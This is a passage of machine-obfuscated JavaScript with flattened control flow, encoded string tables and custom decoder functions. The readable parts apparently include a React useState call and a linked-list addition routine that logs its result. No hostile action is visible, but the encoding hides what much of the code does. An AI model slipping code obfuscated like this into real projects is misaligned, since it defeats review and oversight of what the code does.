CSTAi1.qkzhDu.ttpD2I+0x9f:P3DjUb(Q3sCiGZ[yNujLbd[I09MNUE+-0x78]]=yNujLbd[0x2],Q3sCiGZ[-yNujLbd[0x1da]]=-yNujLbd[0x4]);for(Q3sCiGZ[yNujLbd[0xc]]=yNujLbd[0x2];Q3sCiGZ[yNujLbd[I09MNUE+-0x76]]<Q3sCiGZ[yNujLbd[0x14]];Q3sCiGZ[yNujLbd[0xc]]++){Q3sCiGZ[yNujLbd[0xa1]]=Q3sCiGZ[-yNujLbd[0x9]].indexOf(Q3sCiGZ[yNujLbd[I09MNUE+-0x7d]][Q3sCiGZ[yNujLbd[0xc]]]);if(Q3sCiGZ[yNujLbd[0xa1]]===-yNujLbd[0x4])continue;if(Q3sCiGZ[-yNujLbd[I09MNUE+0x158]]<yNujLbd[I09MNUE+-0x80]){Q3sCiGZ[-yNujLbd[I09MNUE+0x158]]=Q3sCiGZ[yNujLbd[I09MNUE+0x1f]]}else{P3DjUb(Q3sCiGZ[-yNujLbd[0x1da]]+=Q3sCiGZ[yNujLbd[0xa1]]*yNujLbd[I09MNUE+-0x61],Q3sCiGZ[-yNujLbd[0xc2]]|=Q3sCiGZ[-yNujLbd[0x1da]]<<Q3sCiGZ[yNujLbd[I09MNUE+-0x78]],Q3sCiGZ[yNujLbd[0xa]]+=(Q3sCiGZ[-yNujLbd[0x1da]]&yNujLbd[I09MNUE+-0x51])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Q3sCiGZ[yNujLbd[I09MNUE+-0x74]].push(Q3sCiGZ[-yNujLbd[0xc2]]&yNujLbd[0x1b]),Q3sCiGZ[-yNujLbd[0xc2]]>>=yNujLbd[0xc],Q3sCiGZ[yNujLbd[0xa]]-=yNujLbd[0xc])}while(Q3sCiGZ[yNujLbd[0xa]]>yNujLbd[0x1c]);Q3sCiGZ[-yNujLbd[I09MNUE+0x158]]=-yNujLbd[0x4]}}if(Q3sCiGZ[-yNujLbd[0x1da]]>-yNujLbd[0x4]){P3DjUb(CSTAi1.vEYpyk=CSTAi1.VHZo9Fr,I09MNUE+=-0x16e,EFITBT+=0xc0);break}else{P3DjUb(CSTAi1.vEYpyk=CSTAi1.VHZo9Fr,I09MNUE+=0x77,EFITBT+=-0x121);break}case-0x4a:case EFITBT- -0xd9:case 0xf7:P3DjUb(Q3sCiGZ[yNujLbd[0xa]]=yNujLbd[I09MNUE+-0xd7],Q3sCiGZ[-yNujLbd[I09MNUE+0x101]]=-yNujLbd[0x4]);for(Q3sCiGZ[yNujLbd[I09MNUE+-0xcd]]=yNujLbd[0x2];Q3sCiGZ[yNujLbd[0xc]]<Q3sCiGZ[yNujLbd[0x14]];Q3sCiGZ[yNujLbd[0xc]]++){Q3sCiGZ[yNujLbd[0xa1]]=Q3sCiGZ[-yNujLbd[I09MNUE+-0xd0]].indexOf(Q3sCiGZ[yNujLbd[0x5]][Q3sCiGZ[yNujLbd[0xc]]]);if(Q3sCiGZ[yNujLbd[0xa1]]===-yNujLbd[I09MNUE+-0xd5])continue;if(Q3sCiGZ[-yNujLbd[I09MNUE+0x101]]<yNujLbd[0x2]){Q3sCiGZ[-yNujLbd[0x1da]]=Q3sCiGZ[yNujLbd[I09MNUE+-0x38]]}else{P3DjUb(Q3sCiGZ[-yNujLbd[0x1da]]+=Q3sCiGZ[yNujLbd[I09MNUE+-0x38]]*yNujLbd[0x21],Q3sCiGZ[-yNujLbd[0xc2]]|=Q3sCiGZ[-yNujLbd[I09MNUE+0x101]]<<Q3sCiGZ[yNujLbd[0xa]],Q3sCiGZ[yNujLbd[0xa]]+=(Q3sCiGZ[-yNujLbd[0x1da]]&yNujLbd[0x31])>yNujLbd[I09MNUE+-0xb9]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Q3sCiGZ[yNujLbd[I09MNUE+-0xcb]].push(Q3sCiGZ[-yNujLbd[0xc2]]&yNujLbd[0x1b]),Q3sCiGZ[-yNujLbd[I09MNUE+-0x17]]>>=yNujLbd[0xc],Q3sCiGZ[yNujLbd[0xa]]-=yNujLbd[0xc])}while(Q3sCiGZ[yNujLbd[I09MNUE+-0xcf]]>yNujLbd[I09MNUE+-0xbd]);Q3sCiGZ[-yNujLbd[0x1da]]=-yNujLbd[0x4]}}if(Q3sCiGZ[-yNujLbd[0x1da]]>-yNujLbd[0x4]){P3DjUb(CSTAi1.vEYpyk=CSTAi1.VHZo9Fr,I09MNUE+=-0x1c5,EFITBT+=0x10b);break}else{P3DjUb(CSTAi1.vEYpyk=CSTAi1.VHZo9Fr,I09MNUE+=0x20,EFITBT+=-0xd6);break}case I09MNUE- -0x99:P3DjUb((0x1,KFVQJUy)(),CSTAi1.vEYpyk=CSTAi1.qkzhDu,I09MNUE+=0x206,EFITBT+=-0x212);break;case-0x44:case-0xf7:case I09MNUE!=-0xc3&&I09MNUE- -0x88:P3DjUb(CSTAi1.qkzhDu.ttpD2I=-0xe6,CSTAi1.vEYpyk=CSTAi1.MJK_ZDu,I09MNUE+=-0x1d,EFITBT+=-0x5a);break;case I09MNUE- -0x18:P3DjUb(Q3sCiGZ[yNujLbd[0x14]]=Q3sCiGZ[yNujLbd[I09MNUE+-0xcb]].length,Q3sCiGZ[yNujLbd[0xe]]=[],Q3sCiGZ[-yNujLbd[0xc2]]=yNujLbd[0x2],CSTAi1.vEYpyk=CSTAi1.VHZo9Fr,I09MNUE+=0x9,EFITBT+=0x5);break;case-0xa4:case-0xa3:return RIQIFaX=!0x0,wrf8X5y;case CSTAi1.qkzhDu.ttpD2I+-0x12e:[MJK_ZDu.pxHl4C]=Xndp0o;if(typeof bPdvXEy[MJK_ZDu.pxHl4C]===RrnFcFC(yNujLbd[0x2])){P3DjUb(CSTAi1.vEYpyk=CSTAi1.MJK_ZDu,I09MNUE+=0x98,EFITBT+=0xb0);break}else{P3DjUb(CSTAi1.vEYpyk=CSTAi1.MJK_ZDu,I09MNUE+=0xa7,EFITBT+=0x7b);break}default:case-0xca:P3DjUb([...UG48wHK.LGsOqI]=Xndp0o,UG48wHK.qK1B9m=function(...I09MNUE){return Mvh0ye(-0xf4,0x6c,{UG48wHK:CSTAi1.UG48wHK,qkzhDu:CSTAi1.qkzhDu,q941t_L:{}},I09MNUE).next().value},UG48wHK.LGsOqI[yNujLbd[I09MNUE+0xf4]]=yNujLbd[0x2]);return;case I09MNUE- -0x2e:return bPdvXEy[pxHl4C]=(0x1,CSTAi1.q941t_L.XSRUkjq)(yfQi8q[pxHl4C]);case EFITBT-0xf5:P3DjUb((0x1,KFVQJUy)(),CSTAi1.vEYpyk=CSTAi1.qkzhDu,I09MNUE+=0x1cb,EFITBT+=-0x1e1);break;case 0x3c:P3DjUb(Q3sCiGZ[yNujLbd[I09MNUE+0xfa]].push((Q3sCiGZ[-yNujLbd[0xc2]]|Q3sCiGZ[-yNujLbd[0x1da]]<<Q3sCiGZ[yNujLbd[0xa]])&yNujLbd[0x1b]),CSTAi1.vEYpyk=CSTAi1.VHZo9Fr,I09MNUE+=0x1e5,EFITBT+=-0x1e1);break;case EFITBT!=0x74&&EFITBT-0xf4:case 0x7c:P3DjUb([...q941t_L.rqQjOw]=Xndp0o,q941t_L.vkr0Tt=function(...I09MNUE){return Mvh0ye(-0x61,-0x82,{q941t_L:CSTAi1.q941t_L,UG48wHK:CSTAi1.UG48wHK,qkzhDu:CSTAi1.qkzhDu,MJK_ZDu:{}},I09MNUE).next().value},q941t_L.XSRUkjq=function(...I09MNUE){return Mvh0ye(-0x7e,0x6c,{q941t_L:CSTAi1.q941t_L,UG48wHK:CSTAi1.UG48wHK,qkzhDu:CSTAi1.qkzhDu,VHZo9Fr:{}},I09MNUE).next().value},q941t_L.rqQjOw[yNujLbd[0x0]]=yNujLbd[0x2],eJ8N_0x(q941t_L.XSRUkjq),q941t_L.rqQjOw[yNujLbd[0x5]]=iU6F0f((0x1,q941t_L.vkr0Tt)(yNujLbd[I09MNUE+0x2cf])+yNujLbd[I09MNUE+0x2d0]).useState(yNujLbd[I09MNUE+0x2a3]));return iU6F0f((0x1,q941t_L.vkr0Tt)(yNujLbd[I09MNUE+0x2d1]))(iU6F0f((0x1,q941t_L.vkr0Tt)(yNujLbd[0x1de])),yNujLbd[0x6],iU6F0f((0x1,q941t_L.vkr0Tt)(yNujLbd[0x1df])+\"\\x36\")(iU6F0f((0x1,q941t_L.vkr0Tt)(yNujLbd[0x1e0])+yNujLbd[0x159]),yNujLbd[0x6]));case EFITBT-0x7e:P3DjUb([...VHZo9Fr.Q3sCiGZ]=Xndp0o,VHZo9Fr.Q3sCiGZ[yNujLbd[0x0]]=yNujLbd[I09MNUE+0x82],VHZo9Fr.Q3sCiGZ[-yNujLbd[I09MNUE+0x87]]=\"\\x61\\x56\\x2a\\x39\\x63\\x77\\x7b\\x7a\\x68\\x47\\x2b\\x6a\\x4f\\x44\\x35\\x6f\\x52\\x69\\x33\\x53\\x67\\x3c\\x28\\x5e\\x59\\x22\\x7e\\x66\\x26\\x4b\\x3d\\x71\\x46\\x6b\\x43\\x45\\x32\\x70\\x36\\x54\\x49\\x38\\x62\\x23\\x4c\\x24\\x6e\\x2f\\x42\\x64\\x41\\x37\\x5f\\x76\\x79\\x3a\\x75\\x5d\\x25\\x4a\\x48\\x3b\\x5a\\x4e\\x4d\\x72\\x29\\x65\\x5b\\x6c\\x51\\x58\\x7d\\x34\\x30\\x73\\x31\\x6d\\x50\\x3f\\x2e\\x21\\x3e\\x74\\x55\\x78\\x2c\\x40\\x60\\x7c\\x57\",VHZo9Fr.Q3sCiGZ[yNujLbd[0x5]]=\"\"+(VHZo9Fr.Q3sCiGZ[yNujLbd[0x2]]||\"\"),CSTAi1.vEYpyk=CSTAi1.VHZo9Fr,I09MNUE+=0x14e,EFITBT+=-0x54);break;case I09MNUE-0xb9:case 0xe3:return s1cOuT(Q3sCiGZ[yNujLbd[0xe]]);case CSTAi1.qkzhDu.ttpD2I+0x16:P3DjUb(CSTAi1.vEYpyk=CSTAi1.MJK_ZDu,I09MNUE+=0x108,EFITBT+=-0x104);break}}P3DjUb(RIQIFaX=void 0x0,I09MNUE=Mvh0ye(0x59,-0x4c).next().value);if(RIQIFaX){return I09MNUE}},set[jZEP1Z(yNujLbd[0x1d8])+yNujLbd[0x167]](RIQIFaX){wrf8X5y=RIQIFaX},get[jZEP1Z(yNujLbd[0x1e1])](){return g2zbxv},set[jZEP1Z(yNujLbd[0x1e1])](RIQIFaX){g2zbxv=RIQIFaX},[jZEP1Z(yNujLbd[0x1e2])](...RIQIFaX){return brZ8gFX(...RIQIFaX)},[jZEP1Z(yNujLbd[0x1e3])+yNujLbd[0x15f]](...RIQIFaX){return gTJboa3=[...RIQIFaX],A3UeWL7(jZEP1Z(yNujLbd[0x1e4]),jZEP1Z(yNujLbd[0x1e5]),jZEP1Z(yNujLbd[0x1e6])+jZEP1Z(yNujLbd[0x1e7]))[jZEP1Z(yNujLbd[0x1e8])+jZEP1Z(yNujLbd[0x1e9])]},[jZEP1Z(yNujLbd[0x1ea])](...RIQIFaX){eJ8N_0x(Mvh0ye);function I09MNUE(RIQIFaX){var I09MNUE,Mvh0ye;function*EFITBT(Mvh0ye,EFITBT,jZEP1Z,RrnFcFC={P6LkTS:{}}){while(Mvh0ye+EFITBT+jZEP1Z!==-0xaa)with(RrnFcFC.HQS2VDZ||RrnFcFC)switch(Mvh0ye+EFITBT+jZEP1Z){case-0x79:P3DjUb([RrnFcFC.P6LkTS._vQnr1F,RrnFcFC.P6LkTS.S4FRGP,RrnFcFC.P6LkTS.AwixdQj]=[-0xb1,0x2d,-0xc3],P6LkTS.VeXAyOu=\"\\u0042\\u004b\\u004c\\u0047\\u0061\\u0073\\u0052\\u006e\\u0062\\u0068\\u006d\\u004d\\u0057\\u0049\\u004e\\u0055\\u0072\\u0043\\u004a\\u0065\\u0074\\u0046\\u0071\\u0045\\u006c\\u005a\\u006b\\u0041\\u006f\\u0050\\u0064\\u0056\\u0048\\u0066\\u002e\\u0033\\u0063\\u007c\\u005d\\u0021\\u0079\\u0038\\u004f\\u0053\\u0069\\u0067\\u0025\\u0035\\u0034\\u005f\\u0030\\u0051\\u002b\\u007e\\u0054\\u0058\\u0059\\u0029\\u005e\\u003f\\u0075\\u003e\\u007a\\u002f\\u006a\\u003b\\u002c\\u0070\\u002a\\u0076\\u0023\\u007d\\u0040\\u007b\\u0060\\u0031\\u0078\\u0022\\u0032\\u005b\\u0037\\u003a\\u0039\\u003c\\u0024\\u0077\\u0026\\u003d\\u0028\\u0044\\u0036\",P6LkTS.PK7fSVR=\"\"+(RIQIFaX||\"\"),RrnFcFC.HQS2VDZ=RrnFcFC.P6LkTS,Mvh0ye+=0xa5,EFITBT+=-0x13,jZEP1Z+=0x4a);break;case jZEP1Z- -0xec:case-0x2b:case-0x6:P3DjUb(RrnFcFC.P6LkTS.ql0bcky=PK7fSVR.length,RrnFcFC.P6LkTS.oizNBIZ=[],RrnFcFC.P6LkTS.nV7Zaa=yNujLbd[EFITBT+-(EFITBT+-0x2)],RrnFcFC.P6LkTS.tzW1U4=yNujLbd[Mvh0ye+-0xad],RrnFcFC.P6LkTS.FS8kmRF=-yNujLbd[Mvh0ye+-(Mvh0ye+-0x4)],RrnFcFC.HQS2VDZ=RrnFcFC.P6LkTS,EFITBT+=-0x100);break;case-0x9d:case 0x82:case-0xf4:for(RrnFcFC.P6LkTS.F42KwzF=yNujLbd[Mvh0ye+-0xad];F42KwzF<ql0bcky;F42KwzF++){RrnFcFC.P6LkTS.YmWYMv=VeXAyOu.indexOf(PK7fSVR[F42KwzF]);if(YmWYMv===-yNujLbd[0x4])continue;if(FS8kmRF<yNujLbd[0x2]){FS8kmRF=YmWYMv}else{P3DjUb(FS8kmRF+=YmWYMv*yNujLbd[0x21],nV7Zaa|=FS8kmRF<<tzW1U4,tzW1U4+=(FS8kmRF&yNujLbd[0x31])>yNujLbd[EFITBT+0xe3]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(oizNBIZ.push(nV7Zaa&yNujLbd[0x1b]),nV7Zaa>>=yNujLbd[EFITBT+0xcf],tzW1U4-=yNujLbd[Mvh0ye+-0xa3])}while(tzW1U4>yNujLbd[0x1c]);FS8kmRF=-yNujLbd[0x4]}}if(FS8kmRF>-yNujLbd[0x4]){P3DjUb(RrnFcFC.HQS2VDZ=RrnFcFC.P6LkTS,EFITBT+=0x48);break}else{P3DjUb(RrnFcFC.HQS2VDZ=RrnFcFC.P6LkTS,EFITBT+=0x48,jZEP1Z+=0x32);break}case EFITBT!=-0xc3&&EFITBT!=0x3d&&EFITBT- -0x26:case 0xdd:case-0xaf:P3DjUb(oizNBIZ.push((nV7Zaa|FS8kmRF<<tzW1U4)&yNujLbd[0x1b]),RrnFcFC.HQS2VDZ=RrnFcFC.P6LkTS,jZEP1Z+=0x32);break;default:case 0x41:return I09MNUE=!0x0,s1cOuT(oizNBIZ);case Mvh0ye-0x14e:P3DjUb([RrnFcFC.P6LkTS._vQnr1F,RrnFcFC.P6LkTS.S4FRGP,RrnFcFC.P6LkTS.AwixdQj]=[-0xd1,-0x6f,0x2f],RrnFcFC.HQS2VDZ=RrnFcFC.P6LkTS,Mvh0ye+=0x29,EFITBT+=0xd9,jZEP1Z+=-0xd7);break;case-0x92:case RrnFcFC.P6LkTS.AwixdQj+0xdd:P3DjUb(RrnFcFC.HQS2VDZ=RrnFcFC.P6LkTS,Mvh0ye+=0x29,EFITBT+=0x13,jZEP1Z+=-0x79);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=EFITBT(0xa,0x50,-0xd3).next().value);if(I09MNUE){return Mvh0ye}}function Mvh0ye(...RIQIFaX){var Mvh0ye,EFITBT;function*jZEP1Z(EFITBT,jZEP1Z,CSTAi1,Xndp0o={oupjJ6d:{}}){while(EFITBT+jZEP1Z+CSTAi1!==-0x6c)with(Xndp0o.CK9iMZ||Xndp0o)switch(EFITBT+jZEP1Z+CSTAi1){case-0x2b:P3DjUb([Xndp0o.oupjJ6d.OIJ6jd,Xndp0o.oupjJ6d.hCz0UB,Xndp0o.oupjJ6d.DHfSgQ]=[-0x72,0xc4,-0xef],RIQIFaX[yNujLbd[0x0]]=yNujLbd[EFITBT+-0x81]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[EFITBT+-0x83]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(Xndp0o.CK9iMZ=Xndp0o.oupjJ6d,EFITBT+=0x91,jZEP1Z+=-0x76,CSTAi1+=0x8);break}else{P3DjUb(Xndp0o.CK9iMZ=Xndp0o.oupjJ6d,EFITBT+=0x91,jZEP1Z+=-0xd0,CSTAi1+=0x8);break}case EFITBT-0x4d:P3DjUb(Xndp0o.CK9iMZ=Xndp0o.txHq2b,EFITBT+=-0x91,jZEP1Z+=-0x5b,CSTAi1+=-0x8);break;default:P3DjUb([Xndp0o.oupjJ6d.OIJ6jd,Xndp0o.oupjJ6d.hCz0UB,Xndp0o.oupjJ6d.DHfSgQ]=[-0xb3,0x80,-0x47],RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(Xndp0o.CK9iMZ=Xndp0o.oupjJ6d,jZEP1Z+=-0xd1,CSTAi1+=0xb8);break}else{P3DjUb(Xndp0o.CK9iMZ=Xndp0o.oupjJ6d,jZEP1Z+=-0x12b,CSTAi1+=0xb8);break}case-0xc0:case-0x62:return Mvh0ye=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]];case CSTAi1- -0xbd:return Mvh0ye=!0x0,bPdvXEy[RIQIFaX[yNujLbd[EFITBT+-0x114]]]=I09MNUE(yfQi8q[RIQIFaX[yNujLbd[jZEP1Z+0x5b]]]);case Xndp0o.oupjJ6d.OIJ6jd+0x27:case 0x70:case 0x25:}}P3DjUb(Mvh0ye=void 0x0,EFITBT=jZEP1Z(0x85,0x1d,-0xcd).next().value);if(Mvh0ye){return EFITBT}}if(jZEP1Z(yNujLbd[0x1eb])in ImLo24H){EFITBT()}function EFITBT(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x2];function I09MNUE(){}P3DjUb(RIQIFaX[-yNujLbd[0x1ec]]=function(RIQIFaX,Mvh0ye){var EFITBT,jZEP1Z;function*CSTAi1(jZEP1Z,CSTAi1,Xndp0o={d6ndhu:{}}){while(jZEP1Z+CSTAi1!==0xb4)with(Xndp0o.vbb7AYl||Xndp0o)switch(jZEP1Z+CSTAi1){case jZEP1Z-0x4d:case-0x94:P3DjUb(Xndp0o.vbb7AYl=Xndp0o.d6ndhu,jZEP1Z+=0x76,CSTAi1+=-0xb6);break;case-0xd:case-0xa7:case CSTAi1-0x93:if(TfGO36)icjORq.next=new I09MNUE(TfGO36);return EFITBT=!0x0,df1hVc.next;case 0x97:default:case 0xba:Xndp0o.d6ndhu.dCuH8O=Mvh0ye;while(CeuXEN!==yNujLbd[0x6]||dCuH8O!==yNujLbd[jZEP1Z+-0xaf]){eJ8N_0x(E0zGiJS);function U1Mvu3z(jZEP1Z){var CSTAi1=\"\\u0038\\u007d\\u005f\\u002e\\u0076\\u0035\\u007c\\u005d\\u003e\\u0030\\u0047\\u0052\\u006c\\u0061\\u0058\\u0050\\u0021\\u002f\\u0044\\u004e\\u003c\\u0056\\u0051\\u0059\\u004d\\u002b\\u0063\\u0041\\u004a\\u003f\\u002a\\u0062\\u0053\\u0078\\u003a\\u0033\\u0048\\u0032\\u003d\\u005a\\u004f\\u003b\\u0074\\u0066\\u0023\\u0079\\u0037\\u006a\\u0075\\u0046\\u0055\\u0077\\u0073\\u0064\\u0068\\u0034\\u0025\\u006b\\u0065\\u0071\\u0049\\u0039\\u0045\\u0042\\u0060\\u007e\\u0069\\u005e\\u007b\\u0024\\u0043\\u0040\\u006e\\u0036\\u0026\\u004c\\u002c\\u0029\\u0067\\u006d\\u007a\\u006f\\u0057\\u004b\\u005b\\u0028\\u0072\\u0022\\u0031\\u0070\\u0054\",Xndp0o,U1Mvu3z,E0zGiJS,RIQIFaX,Mvh0ye,EFITBT,I09MNUE;P3DjUb(Xndp0o=\"\"+(jZEP1Z||\"\"),U1Mvu3z=Xndp0o.length,E0zGiJS=[],RIQIFaX=yNujLbd[0x2],Mvh0ye=yNujLbd[0x2],EFITBT=-yNujLbd[0x4]);for(I09MNUE=yNujLbd[0x2];I09MNUE<U1Mvu3z;I09MNUE++){var RrnFcFC=CSTAi1.indexOf(Xndp0o[I09MNUE]);if(RrnFcFC===-yNujLbd[0x4])continue;if(EFITBT<yNujLbd[0x2]){EFITBT=RrnFcFC}else{P3DjUb(EFITBT+=RrnFcFC*yNujLbd[0x21],RIQIFaX|=EFITBT<<Mvh0ye,Mvh0ye+=(EFITBT&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(E0zGiJS.push(RIQIFaX&yNujLbd[0x1b]),RIQIFaX>>=yNujLbd[0xc],Mvh0ye-=yNujLbd[0xc])}while(Mvh0ye>yNujLbd[0x1c]);EFITBT=-yNujLbd[0x4]}}if(EFITBT>-yNujLbd[0x4]){E0zGiJS.push((RIQIFaX|EFITBT<<Mvh0ye)&yNujLbd[0x1b])}return s1cOuT(E0zGiJS)}function E0zGiJS(...jZEP1Z){jZEP1Z[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[jZEP1Z[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[jZEP1Z[yNujLbd[0x2]]]=U1Mvu3z(yfQi8q[jZEP1Z[yNujLbd[0x2]]])}return bPdvXEy[jZEP1Z[yNujLbd[0x2]]]}P3DjUb(Aj2B6_N=(CeuXEN?CeuXEN.val:yNujLbd[jZEP1Z+-0xb3])+(dCuH8O?dCuH8O.val:yNujLbd[jZEP1Z+-0xb3])+TfGO36,TfGO36=iU6F0f(E0zGiJS(yNujLbd[0x1ed])+yNujLbd[0xbf]).floor(Aj2B6_N/yNujLbd[0x1ee]),icjORq.next=new I09MNUE(Aj2B6_N%yNujLbd[jZEP1Z+0x139]),icjORq=icjORq.next,CeuXEN=CeuXEN?CeuXEN.next:yNujLbd[jZEP1Z+-0xaf],dCuH8O=dCuH8O?dCuH8O.next:yNujLbd[0x6])}P3DjUb(Xndp0o.vbb7AYl=Xndp0o.d6ndhu,jZEP1Z+=-0x148);break;case Xndp0o.d6ndhu.XmicSUf+0xb9:[Xndp0o.d6ndhu.S5pDoI,Xndp0o.d6ndhu.XmicSUf]=[0x44,-0xa1];if(TfGO36)icjORq.next=new I09MNUE(TfGO36);return EFITBT=!0x0,df1hVc.next;case-0x35:case 0x62:case-0x4e:P3DjUb(Xndp0o.d6ndhu.icjORq=df1hVc,Xndp0o.d6ndhu.CeuXEN=RIQIFaX,Xndp0o.vbb7AYl=Xndp0o.d6ndhu,CSTAi1+=0xe5);break;case-0x84:P3DjUb(Xndp0o.vbb7AYl=Xndp0o.d6ndhu,jZEP1Z+=0x103,CSTAi1+=-0xcd);break;case jZEP1Z- -0xa:P3DjUb([Xndp0o.d6ndhu.S5pDoI,Xndp0o.d6ndhu.XmicSUf]=[-0xb,-0xdd],d6ndhu.TfGO36=yNujLbd[jZEP1Z+0xe5],d6ndhu.Aj2B6_N=yNujLbd[jZEP1Z+0xe5],d6ndhu.df1hVc=new I09MNUE(yNujLbd[0x2]),Xndp0o.vbb7AYl=Xndp0o.d6ndhu,jZEP1Z+=0x198,CSTAi1+=-0x10d);break}}P3DjUb(EFITBT=void 0x0,jZEP1Z=CSTAi1(-0xe3,0xa).next().value);if(EFITBT){return jZEP1Z}},iU6F0f(jZEP1Z(yNujLbd[0x1ef])).log(RIQIFaX[-yNujLbd[0x1ec]]))}return gTJboa3=[...RIQIFaX],new A3UeWL7(jZEP1Z(yNujLbd[0x1f0]),jZEP1Z(yNujLbd[0x1f1])+Mvh0ye(yNujLbd[0x1f2]),Mvh0ye(yNujLbd[0x1f3])+Mvh0ye(yNujLbd[0x1f4]))[Mvh0ye(yNujLbd[0x1f5])+Mvh0ye(yNujLbd[0x1f6])]}};return gTJboa3=[RIQIFaX,I09MNUE],new A3UeWL7(jZEP1Z(yNujLbd[0x1f7]),jZEP1Z(yNujLbd[0x1f1])+jZEP1Z(yNujLbd[0x1f8]),jZEP1Z(yNujLbd[0x1e6])+jZEP1Z(yNujLbd[0x1e7]))[jZEP1Z(yNujLbd[0x1e8])+jZEP1Z(yNujLbd[0x1e9])]}function pqrZygm(...RIQIFaX){var I09MNUE;P3DjUb(eJ8N_0x(jZEP1Z),eJ8N_0x(Mvh0ye));function Mvh0ye(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x3]]=\"\\x4b\\x74\\x4d\\x6e\\x4f\\x51\\x54\\x44\\x62\\x69\\x4c\\x61\\x6c\\x66\\x6f\\x64\\x67\\x3d\\x2f\\x7c\\x5f\\x29\\x65\\x7b\\x42\\x37\\x52\\x46\\x5e\\x48\\x41\\x58\\x32\\x7a\\x39\\x73\\x60\\x75\\x2e\\x2a\\x2c\\x6a\\x40\\x79\\x49\\x7e\\x4a\\x68\\x47\\x70\\x71\\x45\\x55\\x6b\\x57\\x53\\x3e\\x3f\\x3c\\x63\\x23\\x4e\\x59\\x3b\\x38\\x6d\\x56\\x77\\x50\\x76\\x72\\x36\\x43\\x7d\\x33\\x5b\\x28\\x2b\\x22\\x78\\x24\\x34\\x26\\x25\\x3a\\x5d\\x31\\x21\\x30\\x35\\x5a\",RIQIFaX[yNujLbd[0xc4]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[-yNujLbd[0x9c]]=RIQIFaX[yNujLbd[0xc4]].length,RIQIFaX[yNujLbd[0x29]]=[],RIQIFaX[yNujLbd[0x23]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0xa]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x33]]=-yNujLbd[0x4]);for(RIQIFaX[-yNujLbd[0x52]]=yNujLbd[0x2];RIQIFaX[-yNujLbd[0x52]]<RIQIFaX[-yNujLbd[0x9c]];RIQIFaX[-yNujLbd[0x52]]++){RIQIFaX[-yNujLbd[0x49]]=RIQIFaX[yNujLbd[0x3]].indexOf(RIQIFaX[yNujLbd[0xc4]][RIQIFaX[-yNujLbd[0x52]]]);if(RIQIFaX[-yNujLbd[0x49]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x33]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x33]]=RIQIFaX[-yNujLbd[0x49]]}else{P3DjUb(RIQIFaX[yNujLbd[0x33]]+=RIQIFaX[-yNujLbd[0x49]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x23]]|=RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[yNujLbd[0xa]],RIQIFaX[yNujLbd[0xa]]+=(RIQIFaX[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0x29]].push(RIQIFaX[yNujLbd[0x23]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x23]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0xa]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0xa]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x33]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0x29]].push((RIQIFaX[yNujLbd[0x23]]|RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[yNujLbd[0xa]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0x29]])}function jZEP1Z(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=Mvh0ye(yfQi8q[RIQIFaX[yNujLbd[0x2]]])}return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]}I09MNUE={get[bIGMn0(yNujLbd[0x1f9])](){return l4bGby},get[bIGMn0(yNujLbd[0x1fa])](){return L9yAlkV},get[bIGMn0(yNujLbd[0x1fb])](){return _vW4YM},get[bIGMn0(yNujLbd[0x1fc])+yNujLbd[0xe3]](){return _uaCPeL},get[bIGMn0(yNujLbd[0x1fd])](){return zBE5kT},get[bIGMn0(yNujLbd[0x1fe])+yNujLbd[0x1ff]](){if(bIGMn0(yNujLbd[0x200])in ImLo24H){RIQIFaX()}function RIQIFaX(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x2],eJ8N_0x(Mvh0ye),eJ8N_0x(I09MNUE));function 